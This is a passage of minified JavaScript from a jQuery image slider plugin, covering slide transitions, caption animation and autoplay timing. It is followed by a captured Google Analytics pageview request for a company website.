}); i.find("img").css({ top: Math.random() * r.slotw - r.slotw + "px", left: Math.random() * r.slotw - r.slotw + "px" }); var s = Math.random() * 1e3 + 500; if (t == r.slots * r.slots - 1) s = 1500; if (r.firefox13) { i.find("img").animate({ opacity: 1, top: 0 - i.data("y") + "px", left: 0 - i.data("x") + "px" }, { duration: s, queue: false }); i.animate({ opacity: 1 }, { duration: s, queue: false, complete: function () { if (t == r.slots * r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }) } else { i.find("img").cssAnimate({ opacity: 1, top: 0 - i.data("y") + "px", left: 0 - i.data("x") + "px" }, { duration: s, queue: false }); i.cssAnimate({ opacity: 1 }, { duration: s, queue: false, complete: function () { if (t == r.slots * r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) } }) } if (s.data("transition") == "slotslide-horizontal") { s.css({ opacity: 1 }); v(u, r, true); v(a, r, false); a.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function () { var t = e(this); if (r.firefox13) { t.animate({ left: r.slotw + "px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } else { t.cssAnimate({ left: r.slotw + "px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } }); a.find(".slotslide").each(function () { var t = e(this); t.css({ left: 0 - r.slotw + "px" }); if (r.firefox13) { t.animate({ left: "0px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } }) } else { t.cssAnimate({ left: "0px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } }) } if (s.data("transition") == "slotslide-vertical") { s.css({ opacity: 1 }); m(u, r, true); m(a, r, false); a.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function () { var t = e(this); if (r.firefox13) { t.animate({ top: r.sloth + "px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } else { t.cssAnimate({ top: r.sloth + "px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } }) } }); a.find(".slotslide").each(function () { var t = e(this); t.css({ top: 0 - r.sloth + "px" }); if (r.firefox13) { t.animate({ top: "0px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } }) } else { t.cssAnimate({ top: "0px" }, { duration: 500, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } }) } }) } if (s.data("transition") == "curtain-1") { s.css({ opacity: 1 }); v(u, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function (t) { var n = e(this); n.cssAnimate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + t * (70 - r.slots), queue: false, complete: function () { } }) }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ top: 0 - r.height + "px", opacity: 0 }); if (r.firefox13) { i.animate({ top: "0px", opacity: 1 }, { duration: 300 + t * (70 - r.slots), queue: false, complete: function () { if (t == r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }) } else { i.cssAnimate({ top: "0px", opacity: 1 }, { duration: 300 + t * (70 - r.slots), queue: false, complete: function () { if (t == r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) } }) } if (s.data("transition") == "curtain-2") { s.css({ opacity: 1 }); v(u, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function (t) { var n = e(this); if (r.firefox13) { n.animate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + (r.slots - t) * (70 - r.slots), queue: false, complete: function () { } }) } else { n.cssAnimate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + (r.slots - t) * (70 - r.slots), queue: false, complete: function () { } }) } }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ top: 0 - r.height + "px", opacity: 0 }); if (r.firefox13) { i.animate({ top: "0px", opacity: 1 }, { duration: 300 + (r.slots - t) * (70 - r.slots), queue: false, complete: function () { if (t == 0) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }) } else { i.cssAnimate({ top: "0px", opacity: 1 }, { duration: 300 + (r.slots - t) * (70 - r.slots), queue: false, complete: function () { if (t == 0) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) } }) } if (s.data("transition") == "curtain-3") { s.css({ opacity: 1 }); if (r.slots < 2) r.slots = 2; v(u, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function (t) { var n = e(this); if (t < r.slots / 2) var i = (t + 2) * 60; else var i = (2 + r.slots - t) * 60; if (r.firefox13) { n.animate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + i, queue: false, complete: function () { } }) } else { n.cssAnimate({ top: 0 + r.height + "px", opacity: 1 }, { duration: 300 + i, queue: false, complete: function () { } }) } }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ top: 0 - r.height + "px", opacity: 0 }); if (t < r.slots / 2) var s = (t + 2) * 60; else var s = (2 + r.slots - t) * 60; if (r.firefox13) { i.animate({ top: "0px", opacity: 1 }, { duration: 300 + s, queue: false, complete: function () { if (t == Math.round(r.slots / 2)) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }) } else { i.cssAnimate({ top: "0px", opacity: 1 }, { duration: 300 + s, queue: false, complete: function () { if (t == Math.round(r.slots / 2)) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) } }) } if (s.data("transition") == "slotzoom-horizontal") { s.css({ opacity: 1 }); v(u, r, true); v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function () { var t = e(this).find("img"); if (r.firefox13) { t.animate({ left: 0 - r.slotw / 2 + "px", top: 0 - r.height / 2 + "px", width: r.slotw * 2 + "px", height: r.height * 2 + "px", opacity: 0 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.transition = 0; r.act = r.next; o(n) } }) } else { t.cssAnimate({ left: 0 - r.slotw / 2 + "px", top: 0 - r.height / 2 + "px", width: r.slotw * 2 + "px", height: r.height * 2 + "px", opacity: 0 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.transition = 0; r.act = r.next; o(n) } }) } }); a.find(".slotslide").each(function (t) { var n = e(this).find("img"); n.css({ left: 0 + "px", top: 0 + "px", opacity: 0 }); if (r.firefox13) { n.animate({ left: 0 - t * r.slotw + "px", top: 0 + "px", width: a.find(".defaultimg").data("neww") + "px", height: a.find(".defaultimg").data("newh") + "px", opacity: 1 }, { duration: 1e3, queue: false }) } else { n.cssAnimate({ left: 0 - t * r.slotw + "px", top: 0 + "px", width: a.find(".defaultimg").data("neww") + "px", height: a.find(".defaultimg").data("newh") + "px", opacity: 1 }, { duration: 1e3, queue: false }) } }) } if (s.data("transition") == "slotzoom-vertical") { s.css({ opacity: 1 }); m(u, r, true); m(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); u.find(".slotslide").each(function () { var t = e(this).find("img"); if (r.firefox13) { t.animate({ left: 0 - r.width / 2 + "px", top: 0 - r.sloth / 2 + "px", width: r.width * 2 + "px", height: r.sloth * 2 + "px", opacity: 0 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.transition = 0; r.act = r.next; o(n) } }) } else { t.cssAnimate({ left: 0 - r.width / 2 + "px", top: 0 - r.sloth / 2 + "px", width: r.width * 2 + "px", height: r.sloth * 2 + "px", opacity: 0 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.transition = 0; r.act = r.next; o(n) } }) } }); a.find(".slotslide").each(function (t) { var n = e(this).find("img"); n.css({ left: 0 + "px", top: 0 + "px", opacity: 0 }); if (r.firefox13) { n.animate({ left: 0 + "px", top: 0 - t * r.sloth + "px", width: a.find(".defaultimg").data("neww") + "px", height: a.find(".defaultimg").data("newh") + "px", opacity: 1 }, { duration: 1e3, queue: false }) } else { n.cssAnimate({ left: 0 + "px", top: 0 - t * r.sloth + "px", width: a.find(".defaultimg").data("neww") + "px", height: a.find(".defaultimg").data("newh") + "px", opacity: 1 }, { duration: 1e3, queue: false }) } }) } if (s.data("transition") == "slotfade-horizontal") { s.css({ opacity: 1 }); r.slots = r.width / 20; v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); var f = 0; a.find(".slotslide").each(function (t) { var n = e(this); f++; n.css({ opacity: 0 }); n.data("tout", setTimeout(function () { n.animate({ opacity: 1 }, { duration: 300, queue: false }) }, t * 4)) }); setTimeout(function () { r.transition = 0; r.act = r.next; o(n) }, 300 + f * 4) } if (s.data("transition") == "slotfade-vertical") { s.css({ opacity: 1 }); r.slots = r.height / 20; m(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); var f = 0; a.find(".slotslide").each(function (t) { var n = e(this); f++; n.css({ opacity: 0 }); n.data("tout", setTimeout(function () { n.animate({ opacity: 1 }, { duration: 300, queue: false }) }, t * 4)) }); setTimeout(function () { r.transition = 0; r.act = r.next; o(n) }, 300 + f * 4) } if (s.data("transition") == "fade") { s.css({ opacity: 1 }); r.slots = 1; v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); var f = 0; a.find(".slotslide").each(function (t) { var n = e(this); f++; n.css({ opacity: 0 }); n.animate({ opacity: 1 }, { duration: 300, queue: false }) }); setTimeout(function () { r.transition = 0; r.act = r.next; o(n) }, 300) } if (s.data("transition") == "slideleft" || s.data("transition") == "slideup" || s.data("transition") == "slidedown" || s.data("transition") == "slideright") { s.css({ opacity: 1 }); r.slots = 1; v(a, r, true); v(u, r, true); u.find(".defaultimg").css({ opacity: 0 }); a.find(".defaultimg").css({ opacity: 0 }); var l = r.width; var c = r.height; if (r.fullWidth == "on") { l = r.container.parent().width(); c = r.container.parent().height() } var h = a.find(".slotslide"); if (s.data("transition") == "slideleft") h.css({ left: l + "px" }); else if (s.data("transition") == "slideright") h.css({ left: 0 - r.width + "px" }); else if (s.data("transition") == "slideup") h.css({ top: c + "px" }); else if (s.data("transition") == "slidedown") h.css({ top: 0 - r.height + "px" }); if (r.firefox13) { h.animate({ left: "0px", top: "0px", opacity: 1 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.transition = 0; r.act = r.next; o(n) } }) } else { h.cssAnimate({ left: "0px", top: "0px", opacity: 1 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.transition = 0; r.act = r.next; o(n) } }) } var p = u.find(".slotslide"); if (r.firefox13) { if (s.data("transition") == "slideleft") p.animate({ left: 0 - l + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slideright") p.animate({ left: l + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slideup") p.animate({ top: 0 - c + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slidedown") p.animate({ top: c + "px", opacity: 1 }, { duration: 1e3, queue: false }) } else { if (s.data("transition") == "slideleft") p.cssAnimate({ left: 0 - l + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slideright") p.cssAnimate({ left: l + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slideup") p.cssAnimate({ top: 0 - c + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slidedown") p.cssAnimate({ top: c + "px", opacity: 1 }, { duration: 1e3, queue: false }) } } } function E(e, t) { e.find(".caption").each(function (t) { var n = e.find(".caption:eq(" + t + ")"); n.stop(true, true); clearTimeout(n.data("timer")); var r = n.data("easing"); r = "easeInOutSine"; var i = n.data("repx"); var s = n.data("repy"); var o = n.data("repo"); if (n.find("iframe").length > 0) { var u = n.find("iframe").parent(); var a = u.html(); setTimeout(function () { n.find("iframe").remove(); u.append(a) }, n.data("speed")) } try { n.animate({ opacity: o, left: i + "px", top: s + "px" }, { duration: n.data("speed"), easing: r }) } catch (f) { } }) } function S(e, n) { e.find(".caption").each(function (r) { offsetx = n.width / 2 - n.startwidth / 2; if (n.bh > 1) { n.bw = 1; n.bh = 1 } var i = n.bw; var s = e.find(".caption:eq(" + r + ")"); s.stop(true, true); if (s.hasClass("coloredbg")) offsetx = 0; if (offsetx < 0) offsetx = 0; clearTimeout(s.data("timer")); var o = 0; var u = 0; if (s.find("img").length > 0) { var a = s.find("img"); if (a.data("ww") == t) a.data("ww", a.width()); if (a.data("hh") == t) a.data("hh", a.height()); var f = a.data("ww"); var l = a.data("hh"); a.width(f * n.bw); a.height(l * n.bh); o = a.width(); u = a.height() } else { if (s.find("iframe").length > 0) { var a = s.find("iframe"); if (s.data("ww") == t) { s.data("ww", a.width()) } if (s.data("hh") == t) s.data("hh", a.height()); var f = s.data("ww"); var l = s.data("hh"); var c = s; if (c.data("fsize") == t) c.data("fsize", parseInt(c.css("font-size"), 0) || 0); if (c.data("pt") == t) c.data("pt", parseInt(c.css("paddingTop"), 0) || 0); if (c.data("pb") == t) c.data("pb", parseInt(c.css("paddingBottom"), 0) || 0); if (c.data("pl") == t) c.data("pl", parseInt(c.css("paddingLeft"), 0) || 0); if (c.data("pr") == t) c.data("pr", parseInt(c.css("paddingRight"), 0) || 0); if (c.data("mt") == t) c.data("mt", parseInt(c.css("marginTop"), 0) || 0); if (c.data("mb") == t) c.data("mb", parseInt(c.css("marginBottom"), 0) || 0); if (c.data("ml") == t) c.data("ml", parseInt(c.css("marginLeft"), 0) || 0); if (c.data("mr") == t) c.data("mr", parseInt(c.css("marginRight"), 0) || 0); if (c.data("bt") == t) c.data("bt", parseInt(c.css("borderTop"), 0) || 0); if (c.data("bb") == t) c.data("bb", parseInt(c.css("borderBottom"), 0) || 0); if (c.data("bl") == t) c.data("bl", parseInt(c.css("borderLeft"), 0) || 0); if (c.data("br") == t) c.data("br", parseInt(c.css("borderRight"), 0) || 0); if (c.data("lh") == t) c.data("lh", parseInt(c.css("lineHeight"), 0) || 0); s.css({ "font-size": c.data("fsize") * n.bw + "px", "padding-top": c.data("pt") * n.bh + "px", "padding-bottom": c.data("pb") * n.bh + "px", "padding-left": c.data("pl") * n.bw + "px", "padding-right": c.data("pr") * n.bw + "px", "margin-top": c.data("mt") * n.bh + "px", "margin-bottom": c.data("mb") * n.bh + "px", "margin-left": c.data("ml") * n.bw + "px", "margin-right": c.data("mr") * n.bw + "px", "border-top": c.data("bt") * n.bh + "px", "border-bottom": c.data("bb") * n.bh + "px", "border-left": c.data("bl") * n.bw + "px", "border-right": c.data("br") * n.bw + "px", "line-height": c.data("lh") * n.bh + "px", height: l * n.bh + "px", "white-space": "nowrap" }); a.width(f * n.bw); a.height(l * n.bh); o = a.width(); u = a.height() } else { var c = s; if (c.data("fsize") == t) c.data("fsize", parseInt(c.css("font-size"), 0) || 0); if (c.data("pt") == t) c.data("pt", parseInt(c.css("paddingTop"), 0) || 0); if (c.data("pb") == t) c.data("pb", parseInt(c.css("paddingBottom"), 0) || 0); if (c.data("pl") == t) c.data("pl", parseInt(c.css("paddingLeft"), 0) || 0); if (c.data("pr") == t) c.data("pr", parseInt(c.css("paddingRight"), 0) || 0); if (c.data("mt") == t) c.data("mt", parseInt(c.css("marginTop"), 0) || 0); if (c.data("mb") == t) c.data("mb", parseInt(c.css("marginBottom"), 0) || 0); if (c.data("ml") == t) c.data("ml", parseInt(c.css("marginLeft"), 0) || 0); if (c.data("mr") == t) c.data("mr", parseInt(c.css("marginRight"), 0) || 0); if (c.data("bt") == t) c.data("bt", parseInt(c.css("borderTop"), 0) || 0); if (c.data("bb") == t) c.data("bb", parseInt(c.css("borderBottom"), 0) || 0); if (c.data("bl") == t) c.data("bl", parseInt(c.css("borderLeft"), 0) || 0); if (c.data("br") == t) c.data("br", parseInt(c.css("borderRight"), 0) || 0); if (c.data("lh") == t) c.data("lh", parseInt(c.css("lineHeight"), 0) || 0); s.css({ "font-size": c.data("fsize") * n.bw + "px", "padding-top": c.data("pt") * n.bh + "px", "padding-bottom": c.data("pb") * n.bh + "px", "padding-left": c.data("pl") * n.bw + "px", "padding-right": c.data("pr") * n.bw + "px", "margin-top": c.data("mt") * n.bh + "px", "margin-bottom": c.data("mb") * n.bh + "px", "margin-left": c.data("ml") * n.bw + "px", "margin-right": c.data("mr") * n.bw + "px", "border-top": c.data("bt") * n.bh + "px", "border-bottom": c.data("bb") * n.bh + "px", "border-left": c.data("bl") * n.bw + "px", "border-right": c.data("br") * n.bw + "px", "line-height": c.data("lh") * n.bh + "px", "white-space": "nowrap" }); u = s.outerHeight(true); o = s.outerWidth(true) } } if (s.hasClass("fade")) { s.css({ opacity: 0, left: i * s.data("x") + offsetx + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("lfr")) { s.css({ opacity: 1, left: 5 + n.width + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("lfl")) { s.css({ opacity: 1, left: -5 - o + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("sfl")) { s.css({ opacity: 0, left: i * s.data("x") - 50 + offsetx + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("sfr")) { s.css({ opacity: 0, left: i * s.data("x") + 50 + offsetx + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("lft")) { s.css({ opacity: 1, left: i * s.data("x") + offsetx + "px", top: -5 - u + "px" }) } if (s.hasClass("lfb")) { s.css({ opacity: 1, left: i * s.data("x") + offsetx + "px", top: 5 + n.height + "px" }) } if (s.hasClass("sft")) { s.css({ opacity: 0, left: i * s.data("x") + offsetx + "px", top: n.bh * s.data("y") - 50 + "px" }) } if (s.hasClass("sfb")) { s.css({ opacity: 0, left: i * s.data("x") + offsetx + "px", top: n.bh * s.data("y") + 50 + "px" }) } s.data("timer", setTimeout(function () { if (s.hasClass("fade")) { s.animate({ opacity: 1 }) } if (s.hasClass("lfr") || s.hasClass("lfl") || s.hasClass("sfr") || s.hasClass("sfl") || s.hasClass("lft") || s.hasClass("lfb") || s.hasClass("sft") || s.hasClass("sfb")) { var e = s.data("easing"); if (e == t) e = "linear"; s.data("repx", s.position().left); s.data("repy", s.position().top); s.data("repo", s.css("opacity")); s.animate({ opacity: 1, left: i * s.data("x") + offsetx + "px", top: n.bh * s.data("y") + "px" }, { duration: s.data("speed"), easing: e }) } }, s.data("start"))) }) } function x(e, t) { t.cd = 0; var n = e.find(".tp-bannertimer"); if (n.length > 0) { n.css({ width: "0%" }); n.animate({ width: "100%" }, { duration: t.delay - 100, queue: false, easing: "linear" }) } t.cdint = setInterval(function () { if (t.conthover != 1) t.cd = t.cd + 100; if (t.cd >= t.delay) { t.cd = 0; t.act = t.next; t.next = t.next + 1; if (t.next > e.find(">ul >li").length - 1) t.next = 0; w(e, t); if (n.length > 0) { n.css({ width: "0%" }); n.animate({ width: "100%" }, { duration: t.delay - 100, queue: false, easing: "linear" }) } } }, 100); e.hover(function () { if (t.onHoverStop == "on") { t.conthover = 1; n.stop() } }, function () { if (t.onHoverStop == "on") { t.conthover = 0; n.animate({ width: "100%" }, { duration: t.delay - t.cd - 100, queue: false, easing: "linear" }) } }) } e.fn.extend({ revolution: function (r) { var i = { delay: 9e3, startheight: 490, startwidth: 890, hideThumbs: 200, thumbWidth: 100, thumbHeight: 50, thumbAmount: 5, navigationType: "both", navigationArrows: "nexttobullets", navigationStyle: "square", touchenabled: "on", onHoverStop: "on", navOffsetHorizontal: 0, navOffsetVertical: 20, shadow: 1 }; r = e.extend({}, e.fn.revolution.defaults, r); return this.each(function () { var i = r; i.slots = 4; i.act = -1; i.next = 0; i.origcd = i.delay; i.firefox13 = e.browser.mozilla && parseInt(e.browser.version, 0) == 13; if (i.navOffsetHorizontal == t) i.navOffsetHorizontal = 0; if (i.navOffsetVertical == t) i.navOffsetVertical = 0; i.navOH = i.navOffsetHorizontal; i.navOV = i.navOffsetVertical; var o = e(this); o.append('<div class="tp-loader"></div>'); var u = o.find(".tp-bannertimer"); if (u.length > 0) { u.css({ width: "0%" }) } o.addClass("tp-simpleresponsive"); i.container = o; i.slideamount = o.find("ul:first li").length; if (i.startwidth == t || i.startwidth == 0) i.startwidth = o.width(); if (i.startheight == t || i.startheight == 0) i.startheight = o.height(); i.width = o.width(); i.height = o.height(); i.bw = i.startwidth / o.width(); i.bh = i.startheight / o.height(); if (i.width != i.startwidth) { i.height = Math.round(i.startheight * (i.width / i.startwidth)); o.height(i.height) } if (i.shadow != 0) { o.parent().append('<div class="tp-bannershadow tp-shadow' + i.shadow + '"></div>'); o.parent().find(".tp-bannershadow").css({ width: i.width }) } o.waitForImages(function () { d(o, i); a(o, i); s(o, i); f(o, i); l(o, i); if (i.hideThumbs > 0) c(o, i); o.waitForImages(function () { o.find(".tp-loader").fadeOut(400); setTimeout(function () { w(o, i); x(o, i) }, 1e3) }) }); e(window).resize(function () { if (o.outerWidth(true) != i.width) { n(o, i) } }) }) } }) })(jQuery)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=925756298&t=pageview&_s=1&dl=http%3A%2F%2Fbaoyukeji.net%2F&ul=en-us%40posix&dt=%E5%AF%B6%E6%AF%93%E7%A7%91%E6%8A%80%20-%20BAOYUKEJI%20OFFICIAL%20WEBSITE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1676648475&gjid=220946612&cid=591844230.1769401517&tid=UA-57631647-1&_gid=1367242949.1769401517&_r=1&_slc=1&z=462349705
body_size: -284
content:
2,cG-J4D31GQM5Z